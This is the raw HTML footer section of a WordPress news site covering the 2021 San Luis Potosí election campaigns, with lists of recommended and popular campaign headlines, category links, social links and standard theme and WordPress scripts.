block_tdi_37.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "278";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "93";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RECOMENDACIONES DEL EDITOR</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://eleccionescodigosanluis.com/index.php/2021/06/02/llego-la-hora-de-probar-algo-nuevo-y-fresco-marvelly-costanzo/" rel="bookmark" class="td-image-wrap " title="Llegó la hora de probar algo nuevo y fresco: Marvelly Costanzo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Llegó la hora de probar algo nuevo y fresco: Marvelly Costanzo" data-type="image_tag" data-img-url="https://eleccionescodigosanluis.com/wp-content/uploads/2021/06/eec4c513-b87a-47e4-8105-98a30f98e7a3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://eleccionescodigosanluis.com/index.php/2021/06/02/llego-la-hora-de-probar-algo-nuevo-y-fresco-marvelly-costanzo/" rel="bookmark" title="Llegó la hora de probar algo nuevo y fresco: Marvelly Costanzo">Llegó la hora de probar algo nuevo y fresco: Marvelly Costanzo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-02T21:53:26-06:00" >02/06/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://eleccionescodigosanluis.com/index.php/2021/06/02/adrian-esper-el-candidato-sobre-ruedas-en-slp/" rel="bookmark" class="td-image-wrap " title="Adrián Esper el candidato sobre ruedas en SLP" ><img class="entry-thumb" src="[data-uri]" alt="ADRIAN-ESPER" title="Adrián Esper el candidato sobre ruedas en SLP" data-type="image_tag" data-img-url="https://eleccionescodigosanluis.com/wp-content/uploads/2021/06/e3463918-0e65-47d6-91d4-2b770f056ba8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://eleccionescodigosanluis.com/index.php/2021/06/02/adrian-esper-el-candidato-sobre-ruedas-en-slp/" rel="bookmark" title="Adrián Esper el candidato sobre ruedas en SLP">Adrián Esper el candidato sobre ruedas en SLP</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-02T21:23:15-06:00" >02/06/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://eleccionescodigosanluis.com/index.php/2021/06/02/video-leonor-noyola-cierra-campana-con-imponente-apoyo-ciudadano/" rel="bookmark" class="td-image-wrap " title="[VIDEO] Leonor Noyola cierra campaña con imponente apoyo ciudadano" ><img class="entry-thumb" src="[data-uri]" alt="leonor-noyola" title="[VIDEO] Leonor Noyola cierra campaña con imponente apoyo ciudadano" data-type="image_tag" data-img-url="https://eleccionescodigosanluis.com/wp-content/uploads/2021/06/f49007d8-14a3-4093-9928-a89d167afc8d-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://eleccionescodigosanluis.com/index.php/2021/06/02/video-leonor-noyola-cierra-campana-con-imponente-apoyo-ciudadano/" rel="bookmark" title="[VIDEO] Leonor Noyola cierra campaña con imponente apoyo ciudadano">[VIDEO] Leonor Noyola cierra campaña con imponente apoyo ciudadano</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-02T21:07:03-06:00" >02/06/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_38 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "1";
block_tdi_38.block_type = "td_block_7";
block_tdi_38.post_count = "3";
block_tdi_38.found_posts = "277";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "93";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ENTRADAS POPULARES</span></h4></div><div id=tdi_38 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://eleccionescodigosanluis.com/index.php/2021/03/09/tras-su-caida-en-intencion-del-voto-octavio-pedroza-paga-encuesta-patito/" rel="bookmark" class="td-image-wrap " title="Tras su caída en intención del voto, Octavio Pedroza paga encuesta “patito”" ><img class="entry-thumb" src="[data-uri]" alt="octavio-pedroza-Huasteca" title="Tras su caída en intención del voto, Octavio Pedroza paga encuesta “patito”" data-type="image_tag" data-img-url="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/octavio-e1615180262167.jpg"  width="89" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://eleccionescodigosanluis.com/index.php/2021/03/09/tras-su-caida-en-intencion-del-voto-octavio-pedroza-paga-encuesta-patito/" rel="bookmark" title="Tras su caída en intención del voto, Octavio Pedroza paga encuesta “patito”">Tras su caída en intención del voto, Octavio Pedroza paga encuesta...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-09T11:18:00-06:00" >09/03/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://eleccionescodigosanluis.com/index.php/2021/03/11/ricardo-gallardo-propone-corredor-ecoturistico-en-santo-domingo/" rel="bookmark" class="td-image-wrap " title="Ricardo Gallardo propone corredor ecoturístico en Santo Domingo" ><img class="entry-thumb" src="[data-uri]" alt="GALLARDO-SANTO-DOMINGO" title="Ricardo Gallardo propone corredor ecoturístico en Santo Domingo" data-type="image_tag" data-img-url="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/gallardo-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://eleccionescodigosanluis.com/index.php/2021/03/11/ricardo-gallardo-propone-corredor-ecoturistico-en-santo-domingo/" rel="bookmark" title="Ricardo Gallardo propone corredor ecoturístico en Santo Domingo">Ricardo Gallardo propone corredor ecoturístico en Santo Domingo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-11T12:34:17-06:00" >11/03/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/13/slp-sera-destino-turistico-cultural-y-de-medicina-octavio-pedroza/" rel="bookmark" class="td-image-wrap " title="SLP será destino turístico, cultural y de medicina: Octavio Pedroza" ><img class="entry-thumb" src="[data-uri]" alt="octavio-pedroza-pan" title="SLP será destino turístico, cultural y de medicina: Octavio Pedroza" data-type="image_tag" data-img-url="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/octavio-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://eleccionescodigosanluis.com/index.php/2021/05/13/slp-sera-destino-turistico-cultural-y-de-medicina-octavio-pedroza/" rel="bookmark" title="SLP será destino turístico, cultural y de medicina: Octavio Pedroza">SLP será destino turístico, cultural y de medicina: Octavio Pedroza</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-13T22:08:52-06:00" >13/05/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_39 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://eleccionescodigosanluis.com/index.php/category/principales/"><span class="td-cat-name">Principales</span><span class="td-cat-no">186</span></a></li><li><a href="https://eleccionescodigosanluis.com/index.php/category/gubernatura/"><span class="td-cat-name">Gubernatura</span><span class="td-cat-no">117</span></a></li><li><a href="https://eleccionescodigosanluis.com/index.php/category/alcaldias/"><span class="td-cat-name">Presidentes Municipales</span><span class="td-cat-no">94</span></a></li><li><a href="https://eleccionescodigosanluis.com/index.php/category/diputaciones-federales/"><span class="td-cat-name">Diputaciones Federales</span><span class="td-cat-no">32</span></a></li><li><a href="https://eleccionescodigosanluis.com/index.php/category/diputaciones-locales/"><span class="td-cat-name">Diputaciones Locales</span><span class="td-cat-no">25</span></a></li><li><a href="https://eleccionescodigosanluis.com/index.php/category/ceepac-ine/"><span class="td-cat-name">CEEPAC / INE</span><span class="td-cat-no">14</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://eleccionescodigosanluis.com/"><img class="td-retina-data" src="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/logosinfondo-codigo-300x66.png" data-retina="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/logosinfondo-codigo-300x66.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CodigoSanLuisperiodico" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/codigosanluisi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/codigosanluis1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-970"><a href="https://eleccionescodigosanluis.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-505"><a href="https://eleccionescodigosanluis.com/index.php/gobernatura/">Gubernatura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-590"><a>Diputaciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-503"><a href="https://eleccionescodigosanluis.com/index.php/diputaciones-federales/">Diputaciones Federales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-504"><a href="https://eleccionescodigosanluis.com/index.php/diputaciones-locales/">Diputaciones Locales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-501"><a href="https://eleccionescodigosanluis.com/index.php/alcaldias/">Alcaldías</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-502"><a href="https://eleccionescodigosanluis.com/index.php/ceepac-ine/">CEEPAC / INE</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 10.4 (rara)
        Deploy mode: deploy
        
        uid: 6971b3af87824
    -->

    <script type="text/javascript" src="https://eleccionescodigosanluis.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://eleccionescodigosanluis.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://eleccionescodigosanluis.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://eleccionescodigosanluis.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://eleccionescodigosanluis.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.6.2" id="litespeed-cache-js"></script>
<script type="text/javascript" src="https://eleccionescodigosanluis.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eleccionescodigosanluis.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eleccionescodigosanluis.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_10").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 4000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_10 .prevButton"),
        navNextSelector: jQuery("#tdi_10 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 23:20:47 -->